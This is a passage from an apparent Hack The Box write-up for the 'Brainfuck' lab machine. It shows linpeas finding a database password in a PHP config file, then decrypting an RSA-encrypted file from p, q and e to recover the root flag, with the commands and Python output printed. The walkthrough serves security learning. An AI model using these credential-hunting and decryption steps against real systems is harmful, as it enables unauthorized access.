\[+\] Searching passwords in config PHP files
case \'DB_PASSWORD\' :
define(\'DB_PASSWORD\', \$pwd);
define(\'DB_PASSWORD\', \'kHGuERB29DNiNE\');
define(\'DB_PASSWORD\', \'password_here\');
Nothing really stood out to me in the linpeas.sh scan. Going back to the weird script in the user home folder, I decided to google a line from the script. Results indicated this was some kind of RSA attack?
I know that I have values P, Q, and E, since they are the output written in debug.txt. Per ippSec, if E is super long, that means the private key will be pretty small because it is the modulo of E. Anyway, I googled for "decrypt RSA Given P, Q, And E". I found a script provided on the crypto stackexchange site that uses the extended euclidean algorithm to compute the private exponent and perform decryption.
https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e
I enter p, q, and e into the script as gathered from debug.txt, and I enter the encrypted password string from output.txt into the script as variable ct, which probably stands for cypher text, then I execute the python script.
\| \~/cybersecurity/htb/boxes/10.10.10.17-brainfuck/exploit ······································ 00:51:47 ─╮
❯ python rsa-decrypt.py ─╯
n: 8730619434505424202695243393110875299824837916005183495711605871599704226978295096241357277709197601637267370957300267235576794588910779384003565449171336685547398771618018696647404657266705536859125227436228202269747809884438885837599321762997276849457397006548009824608365446626232570922018165610149151977
pt: 24604052029401386049980296953784287079059245867880966944246662849341507003750

To convert this number to plaintext, first I'll convert it to hex, then to ASCII with python. I need to remove the '0x' at the beginning and the 'L' at the end though, since they are remenants of the hex encoding I think. I accomplished this with the [2:-1] portion of the code.
| ~/cybersecurity/htb/boxes/10.10.10.17-brainfuck/exploit ·························· 3m 53s 00:56:12 ─╮
❯ python ─╯
Python 2.7.18 (default, Apr 20 2020, 20:30:41)
[GCC 9.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> pt = 24604052029401386049980296953784287079059245867880966944246662849341507003750
>>> str(hex(pt))
'0x3665666331613564626238393034373531636536353636613330356262386566L'
>>> str(hex(pt)[2:-1])
'3665666331613564626238393034373531636536353636613330356262386566'
>>> print str(hex(pt)[2:-1]).decode('hex')
6efc1a5dbb8904751ce6566a305bb8ef
>>>
I tried to su - into root with the decoded string, but that did not work. Since I knew that the script in the user home directory read /root/root.txt, and because this string looks just like most flags, I attempted to submit it and it was accepted!
root Compromise
There was no compromise of the root account during the completion of this machine.